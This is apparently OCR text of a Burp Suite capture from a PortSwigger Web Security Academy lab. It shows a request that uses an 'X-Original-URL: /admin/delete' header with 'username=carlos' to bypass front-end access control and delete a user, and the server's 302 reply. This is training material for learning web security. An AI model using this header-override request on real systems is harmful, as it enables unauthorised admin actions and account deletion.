 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/1.1
2 Host:
.web-security-academy.net
3 Cookie: session=kZplYw5FiaUr7K4KvpPpBgJ51bKTSfij
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 X-Original-URL: /admin/delete
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7